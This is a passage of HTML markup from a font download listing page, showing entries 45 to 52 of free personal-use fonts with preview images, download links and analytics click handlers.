<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NavyBlues01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_NavyBluesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NavyBlues.font" id="urlidd273137" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NavyBlues.font">NavyBlues font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid273137"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_Soccer-Regular.font" id="urlidt702160" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="45. Soccer Regular">45. Soccer Regular</a>
						<div class="row align-items-center no-gutters" id="hfid702160" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Soccer-Regular.font"  id="urlidi702160" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=702160&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Soccer-RegularA.png" alt="Soccer Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Soccer-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Soccer-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Soccer-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Soccer-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Soccer-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Soccer-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Soccer-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Soccer-Regular.font" id="urlidd702160" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Soccer-Regular.font">Soccer Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid702160"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_KringelPlus.font" id="urlidt292048" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="46. KringelPlus">46. KringelPlus</a>
						<div class="row align-items-center no-gutters" id="hfid292048" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KringelPlus.font"  id="urlidi292048" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292048&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelPlusA.png" alt="KringelPlus Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelPlusA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelPlusA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelPlusa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelPlusa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelPlus0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelPlus01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_KringelPlusA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KringelPlus.font" id="urlidd292048" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KringelPlus.font">KringelPlus font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292048"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_CirculumInvers.font" id="urlidt289605" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="47. CirculumInvers">47. CirculumInvers</a>
						<div class="row align-items-center no-gutters" id="hfid289605" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_CirculumInvers.font"  id="urlidi289605" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289605&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_CirculumInversA.png" alt="CirculumInvers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_CirculumInversA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_CirculumInversA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_CirculumInversa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_CirculumInversa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_CirculumInvers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_CirculumInvers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_CirculumInversA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_CirculumInvers.font" id="urlidd289605" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_CirculumInvers.font">CirculumInvers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289605"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Dilemma-Regular.font" id="urlidt557574" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="48. Dilemma Regular">48. Dilemma Regular</a>
						<div class="row align-items-center no-gutters" id="hfid557574" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Dilemma-Regular.font"  id="urlidi557574" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=557574&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dilemma-RegularA.png" alt="Dilemma Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dilemma-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dilemma-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dilemma-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dilemma-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dilemma-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dilemma-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dilemma-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dilemma-Regular.font" id="urlidd557574" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dilemma-Regular.font">Dilemma Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid557574"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_speaker-grill-Regular.font" id="urlidt282661" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="49. speaker grill Regular">49. speaker grill Regular</a>
						<div class="row align-items-center no-gutters" id="hfid282661" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_speaker-grill-Regular.font"  id="urlidi282661" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=282661&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_speaker-grill-RegularA.png" alt="speaker grill Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_speaker-grill-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_speaker-grill-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_speaker-grill-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_speaker-grill-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_speaker-grill-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_speaker-grill-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_speaker-grill-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_speaker-grill-Regular.font" id="urlidd282661" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_speaker-grill-Regular.font">speaker grill Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid282661"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_OpArtCarpets.font" id="urlidt292184" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="50. OpArtCarpets">50. OpArtCarpets</a>
						<div class="row align-items-center no-gutters" id="hfid292184" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OpArtCarpets.font"  id="urlidi292184" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=292184&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpArtCarpetsA.png" alt="OpArtCarpets Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpArtCarpetsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpArtCarpetsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpArtCarpetsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpArtCarpetsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpArtCarpets0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpArtCarpets01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OpArtCarpetsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OpArtCarpets.font" id="urlidd292184" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OpArtCarpets.font">OpArtCarpets font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid292184"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_JI-Sawblade.font" id="urlidt305721" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="51. JI Sawblade">51. JI Sawblade</a>
						<div class="row align-items-center no-gutters" id="hfid305721" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_JI-Sawblade.font"  id="urlidi305721" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=305721&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-SawbladeA.png" alt="JI Sawblade Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-SawbladeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-SawbladeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Sawbladea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Sawbladea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Sawblade0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-Sawblade01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/I/FF_JI-SawbladeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_JI-Sawblade.font" id="urlidd305721" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_JI-Sawblade.font">JI Sawblade font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid305721"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_Circle-Things.font" id="urlidt286709" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="52. Circle Things">52. Circle Things</a>
						<div class="row align-items-center no-gutters" id="hfid286709" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Circle-Things.font"  id="urlidi286709" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=286709&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-ThingsA.png" alt="Circle Things Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-ThingsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-ThingsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-Thingsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-Thingsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-Things0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-Things01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/I/FF_Circle-ThingsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Circle-Things.font" id="urlidd286709" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Circle-Things.font">Circle Things font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid286709"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
